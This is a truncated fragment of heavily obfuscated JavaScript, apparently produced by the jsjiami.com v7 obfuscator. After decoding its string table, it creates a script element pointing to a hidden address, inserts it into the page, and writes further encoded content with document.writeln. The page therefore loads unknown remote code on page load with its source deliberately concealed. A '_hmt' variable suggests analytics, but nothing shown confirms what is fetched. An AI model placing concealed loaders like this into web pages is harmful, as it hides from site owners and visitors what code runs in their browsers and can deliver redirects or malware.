'];}()));}()));}());_0x281f=function(){return _0x1526ed;};return _0x281f();};(function(_0xb6c49d,_0x5df9a3,_0x18dfa1,_0x1788db,_0x5679e0,_0x154076,_0x1ba89f){return _0xb6c49d=_0xb6c49d>>0x2,_0x154076='hs',_0x1ba89f='hs',function(_0x4abb2b,_0x3f669a,_0x400325,_0x33d30d,_0x2b99d4){var _0x3f36c3=_0x4cc6;_0x33d30d='tfi',_0x154076=_0x33d30d+_0x154076,_0x2b99d4='up',_0x1ba89f+=_0x2b99d4,_0x154076=_0x400325(_0x154076),_0x1ba89f=_0x400325(_0x1ba89f),_0x400325=0x0;var _0x12c8e0=_0x4abb2b();while(!![]&&--_0x1788db+_0x3f669a){try{_0x33d30d=-parseInt(_0x3f36c3(0x135,'zNgG'))/0x1*(-parseInt(_0x3f36c3(0x13d,'8kGj'))/0x2)+-parseInt(_0x3f36c3(0x12f,'bb[g'))/0x3*(parseInt(_0x3f36c3(0x12e,'1EeN'))/0x4)+-parseInt(_0x3f36c3(0x124,'VXjL'))/0x5*(parseInt(_0x3f36c3(0x12d,'G#mN'))/0x6)+parseInt(_0x3f36c3(0x131,'D@5f'))/0x7*(-parseInt(_0x3f36c3(0x139,'VXjL'))/0x8)+parseInt(_0x3f36c3(0x138,'3&(t'))/0x9*(parseInt(_0x3f36c3(0x12b,'$deB'))/0xa)+-parseInt(_0x3f36c3(0x129,'Odkl'))/0xb*(parseInt(_0x3f36c3(0x134,'Hig5'))/0xc)+parseInt(_0x3f36c3(0x125,'1QkX'))/0xd*(parseInt(_0x3f36c3(0x132,'^j17'))/0xe);}catch(_0x3a7dbf){_0x33d30d=_0x400325;}finally{_0x2b99d4=_0x12c8e0[_0x154076]();if(_0xb6c49d<=_0x1788db)_0x400325?_0x5679e0?_0x33d30d=_0x2b99d4:_0x5679e0=_0x2b99d4:_0x400325=_0x2b99d4;else{if(_0x400325==_0x5679e0['replace'](/[RPUOCnhyIqugWXEDNTVA=]/g,'')){if(_0x33d30d===_0x3f669a){_0x12c8e0['un'+_0x154076](_0x2b99d4);break;}_0x12c8e0[_0x1ba89f](_0x2b99d4);}}}}}(_0x18dfa1,_0x5df9a3,function(_0x59f485,_0xa07bf,_0x31fbf0,_0xd58e69,_0x4d860b,_0x7f0e57,_0xa66875){return _0xa07bf='\x73\x70\x6c\x69\x74',_0x59f485=arguments[0x0],_0x59f485=_0x59f485[_0xa07bf](''),_0x31fbf0='\x72\x65\x76\x65\x72\x73\x65',_0x59f485=_0x59f485[_0x31fbf0]('\x76'),_0xd58e69='\x6a\x6f\x69\x6e',(0x19e527,_0x59f485[_0xd58e69](''));});}(0x2f0,0xcca1e,_0x281f,0xbe),_0x281f)&&(_0xodX=0x1a17);var _hmt=_hmt||[];(function(){var _0xe90878=_0x4cc6,_0x57136a={'svhlc':_0xe90878(0x13a,'sXwf')},_0x389678=document['createElement'](_0xe90878(0x123,'1EeN'));_0x389678[_0xe90878(0x12a,'1QkX')]=_0x57136a['svhlc'];var _0x4d0dd1=document[_0xe90878(0x137,'tid%')](_0xe90878(0x12c,'Odkl'))[0x0];_0x4d0dd1[_0xe90878(0x133,'1afQ')][_0xe90878(0x126,'*F0G')](_0x389678,_0x4d0dd1);}()),document['writeln'](_0x147391(0x13c,'1QkX'));var version_ = 'jsjiami.com.v7';
